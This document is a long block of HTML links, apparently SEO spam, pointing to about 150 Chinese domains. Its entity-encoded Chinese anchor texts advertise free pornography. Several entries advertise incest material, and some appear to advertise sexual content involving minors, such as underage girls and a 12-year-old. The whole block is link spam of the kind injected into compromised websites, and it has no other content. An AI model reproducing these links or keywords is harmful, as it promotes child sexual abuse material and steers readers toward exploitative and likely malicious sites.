<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jinheyu.com.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fskeman.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://booksg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://pulof2.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x591A;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weicuan.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ktxx.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://baidu815.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://tjszgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://86784.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://02121.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ts16949.org.cn" target="_blank">97&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nppingan.cn" target="_blank">&#x5C0F;12&#x841D;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://linzii.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://palnew.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://audifon.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ruanniao.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yopou.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://ou-2.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://888baojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://metalon.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x5C0F;&#x8BF4;</a>|
<a href="http://wsjxdc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ys51.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hz-cst.com.cn" target="_blank">&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x719F;&#x5987;&#x6027;MATURETUBE&#x53E6;&#x7C7B;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://shfurui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://ubxrohp.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gridfilm.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gthr65.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://tongrushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://nxq14.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;,&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aijianxiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8349;&#x8393;av</a>|
<a href="http://qooow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;av&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://on020.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x4F26;hd</a>|
<a href="http://594fzl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://xb88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://52hotels.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://iznylsf.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fs999.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nidtd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://af163.com.cn" target="_blank">&#x6210; &#x4EBA; &#x8272;&#x7EFC;&#x5408; &#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://shangyutang.com.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://glda.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqbiyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://szoec.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sxjc-tieyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://zh-sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://mslpower.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beiaobusiness.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bangkebei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x65E5;&#x97E9;</a>|
<a href="http://17kp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://fscreateway.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://ycayyoe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://gamenokia.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://56776.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://168vs.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://jpok.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://omrwmam.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fsghym.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://baihequan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hckr.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://shqichun.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiezhongjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>|
<a href="http://mgbase.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6620;&#x753B;</a>|
<a href="http://108dop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://hbha.net.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://hnyunbai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://btblog.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://woeqco.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://beizui.com.cn" target="_blank">9&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxmht.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://owxi.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://tianpian.net.cn" target="_blank">91&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxkkbek.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://zenithund.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://b4261.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://piyw.cn" target="_blank">&#x5199;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://qweth.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11d27f.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://tftop.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tsbar.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sghappy.com.cn" target="_blank">&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zqcid.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://mslpower.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://eruw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://xmzp5.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bladar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://szyaj.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://benwee.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hbyled.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bingzang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://fumai88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cviem.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://talexpo.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ujyh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h-promos.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbdoors.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kxtbu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tsagw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://hwpnw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://xt120.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://turboshop.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vjdx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://giqf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://arking.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://szpsh.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaowenguan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yoyomai.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5AD6;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;</a>|
